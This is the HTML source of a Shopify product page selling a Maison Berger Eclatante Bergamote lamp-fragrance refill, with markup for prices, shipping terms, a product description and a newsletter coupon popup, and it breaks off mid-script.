                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envios y devoluciones
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--27532777914698__main">
                    <p>Recibe tu pedido en 24/72h.(Pago contrareembolso disponible) Si no es lo que esperabas, tienes 14 días para devolverlo, sin complicaciones.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Garantia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h3tha9-template--27532777914698__main">
                    <p>Tienes 14 días para decidir. Si el producto no es lo que esperabas, puedes devolverlo fácilmente y sin complicaciones.<br/><br/></p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc 
                id="sticky-atc-template--27532777914698__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                data-section="template--27532777914698__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--27532777914698__main"
                        src="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&width=500"
                        alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--27532777914698__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        26,10€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        26,10€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            29,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--27532777914698__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27532777914698__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">AGREGAR AL CARRITO</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Aroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. </p>
<p>  Tamaño de un litro </p>
<ul>
<li>
<strong>Notes de salida: </strong>Mandarine, Orange, Cardamome</li>
<li>
<strong>Notes de corazón: </strong>Bergamote, Poivre noir, Coriandre</li>
<li>
<strong>Notes de fondo: </strong>Fleur d'Oranger, Jasmin</li>
</ul>
<p>      <strong>Solo uso en lámpara catalítica Lampe Berger </strong></p>
<p><strong><span>40 horas de difusión - 160 horas de fragancia</span></strong></p>
                </div><a href="/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27532777914698__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27532777914698__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&width=1445"
    alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48681881731402"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&width=550 550w,//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aromaticks.com/cdn/shop/files/Piramide_eclatante_bergamota.png?v=1758373684&width=1445"
    alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="55093252358474"
  ></div>
  </div>
</product-modal>


  

<script src="//aromaticks.com/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431763727566" defer="defer"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/media-gallery.js?v=28918296513876755241763727563" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27532777914698__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27532777914698__main"]') ||
        document.querySelector('variant-selects[data-section="template--27532777914698__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27532777914698__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27532777914698__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger",
      "url": "https:\/\/aromaticks.com\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml",
      "image": [
          "https:\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994\u0026width=1920"
        ],
      "description": "Aroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. \n  Tamaño de un litro \n\n\nNotes de salida: Mandarine, Orange, Cardamome\n\nNotes de corazón: Bergamote, Poivre noir, Coriandre\n\nNotes de fondo: Fleur d'Oranger, Jasmin\n\n      Solo uso en lámpara catalítica Lampe Berger \n40 horas de difusión - 160 horas de fragancia",
      "sku": "116341",
      "brand": {
        "@type": "Brand",
        "name": "Maison Berger Paris"
      },
      "offers": [{
            "@type" : "Offer","sku": "116341","gtin13": 3127291163416,"availability" : "http://schema.org/InStock",
            "price" : 26.1,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/aromaticks.com\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml?variant=47756300026186"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27532777914698__17569171858d1d98d5" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AOUo1SjdCeGVFTFhse__judge_me_reviews_review_widget_B836re" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger'
    data-id='8718175043914'
    data-product-id='8718175043914'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AOUo1SjdCeGVFTFhse__judge_me_reviews_review_widget_B836re"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--27532778078538__custom_liquid_4YBRQ7" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_4YBRQ7-padding">
    
<section id="newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7" class="newsletter-section">
  <div class="nl-container">
    <h2 class="nl-heading">Únete y consigue tu código</h2>
    <p class="nl-subheading">Suscríbete para ofertas y novedades.</p><form method="post" action="/fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter, newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7">
      <div class="nl-form">
        <input
          class="nl-input"
          type="email"
          name="contact[email]"
          placeholder="Tu correo electrónico"
          required
          aria-label="Tu correo electrónico"
          autocomplete="email"
        >
        <button type="submit" class="nl-button" data-loading-text="Enviando…">Enviar</button>
      </div>

      <div class="nl-message nl-error" role="alert" hidden>Introduce un correo válido.</div>
      <div class="nl-message nl-success" role="status" hidden>¡Gracias! Revisa el popup con tu código.</div></form><iframe name="nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7" id="nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7" style="display:none;"></iframe>
  </div>

  <div class="nl-modal" id="nl-modal-sections--27532778078538__custom_liquid_4YBRQ7" aria-hidden="true" role="dialog" aria-modal="true">
    <div class="nl-modal__overlay"></div>
    <div class="nl-modal__dialog" role="document" aria-labelledby="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">
      <button class="nl-modal__close" type="button" aria-label="Cerrar">×</button>
      <h3 class="nl-modal__title" id="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">¡Gracias por suscribirte!</h3>
      <p class="nl-modal__text">Aplica este cupón en tu próxima compra.</p>

      <div class="nl-coupon" data-coupon="GRACIAS">
        <span class="nl-coupon__label">Cupón</span>
        <code class="nl-coupon__code" id="nl-code-sections--27532778078538__custom_liquid_4YBRQ7" tabindex="0">GRACIAS</code>
        <button class="nl-copy" type="button" aria-label="Copiar código" data-copy-target="nl-code-sections--27532778078538__custom_liquid_4YBRQ7">Copiar código</button>
      </div>

      <div class="nl-copied" id="nl-copied-sections--27532778078538__custom_liquid_4YBRQ7" aria-live="polite" hidden>¡Copiado!</div>
    </div>
  </div>
</section>

<style>
  .newsletter-section { padding: 0; }
  .nl-container { max-width: var(--page-width, 1200px); margin: 0 auto; padding: 0 16px; text-align: center; }
  .nl-heading { margin: 0 0 6px; font-size: clamp(22px, 2.6vw, 34px); line-height: 1.2; }
  .nl-subheading { margin: 0 0 16px; color: #666; font-size: clamp(14px, 1.4vw, 16px); }
  .nl-form { display: grid; grid-template-columns: 1fr auto; gap: 10px; align-items: center; justify-content: center; max-width: 560px; margin: 0 auto; }
  .nl-input { width: 100%; padding: 12px 14px; border: 1px solid #ddd; border-radius: 999px; font-size: 16px; outline: none; }
  .nl-input:focus { border-color: #222; box-shadow: 0 0 0 3px rgba(0,0,0,0.06); }
  .nl-button { padding: 12px 18px; border: 0; border-radius: 999px; font-size: 16px; cursor: pointer; background: #000; color: #fff; }
  .nl-message { margin-top: 10px; font-size: 14px; }
  .nl-error { color: #b00020; }
  .nl-success { color: #0a7a36; }

  .nl-modal { position: fixed; inset: 0; display: none; }
  .nl-modal[aria-hidden="false"] { display: block; }
  .nl-modal__overlay { position: absolute; inset: 0; background: rgba(0,0,0,.45); }
  .nl-modal__dialog { position: relative; z-index: 1; max-width: 520px; margin: 10vh auto; background: #fff; border-radius: 16px; padding: 24px; box-shadow: 0 10px 30px rgba(0,0,0,.2); text-align: center; }
  .nl-modal__close { position: absolute; top: 8px; right: 12px; font-size: 22px; line-height: 1; background: transparent; border: 0; cursor: pointer; }

  .nl-modal__title { margin: 0 0 8px; font-size: 22px; }
  .nl-modal__text { margin: 0 0 16px; color: #444; }

  .nl-coupon { display: inline-flex; align-items: stretch; border: 1px dashed #aaa; border-radius: 12px; overflow: hidden; }
  .nl-coupon__label { padding: 10px 12px; background: #f6f6f6; font-size: 12px; letter-spacing: .08em; text-transform: uppercase; color: #555; }
  .nl-coupon__code { padding: 10px 12px; font-weight: 700; }
  .nl-copy { padding: 10px 12px; background: #000; color: #fff; border: 0; cursor: pointer; font-weight: 600; }
  .nl-copy:hover { filter: brightness(0.9); }

  .nl-copied { margin-top: 10px; font-size: 14px; color: #0a7a36; }

  @media (max-width: 480px){
    .nl-form { grid-template-columns: 1fr; }
    .nl-button { width: 100%; }
    .nl-copy { width: auto; }
  }
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root   = document.getElementById('newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7');
  if(!root) return;

  var form   = root.querySelector('form');
  var iframe = document.getElementById('nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7');
  var modal  = root.querySelector('.nl-modal');
  var overlay= modal.querySelector('.nl-modal__overlay');
  var closeBtn = modal.querySelector('.nl-modal__close');

  var copyBtn  = modal.querySelector('.nl-copy');
  var copiedEl = document.getElementById('nl-copied-sections--27532778078538__custom_liquid_4YBRQ7');
  var codeEl   = document.getElementById('nl-code-sections--27532778078538__custom_liquid_4YBRQ7');

  var successMsg = root.querySelector('.nl-success');
  var errorMsg   = root.querySelector('.nl-error');
  var submitBtn  = form.querySelector('button[type="submit"]');

  var iframeName = 'nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7';

  function openModal(){ modal.setAttribute('aria-hidden','false'); }
  function closeModal(){ modal.setAttribute('aria-hidden','true'); }

  // Cerrar popup (overlay, botón, ESC)
  overlay && overlay.addEventListener('click', closeModal);
  closeBtn && closeBtn.addEventListener('click', closeModal);
  document.addEventListener('keydown', function(e){ if(e.key==='Escape' && modal.getAttribute('aria-hidden')==='false'){ closeModal(); } });

  // Copiar código
  copyBtn && copyBtn.addEventListener('click', async function(){
    try{
      var textToCopy = codeEl ? codeEl.textContent.trim() : 'GRACIAS';
      if (navigator.clipboard && window.isSecureContext) {
        await navigator.clipboard.writeText(textToCopy);
      } else {
        var t = document.createElement('textarea');
        t.value = textToCopy; t.setAttribute('readonly',''); t.style.position='absolute'; t.style.left='-9999px';
        document.body.appendChild(t); t.select(); document.execCommand('copy'); document.body.removeChild(t);
      }
      copyBtn.textContent='¡Copiado!'; copiedEl && (copiedEl.hidden=false);
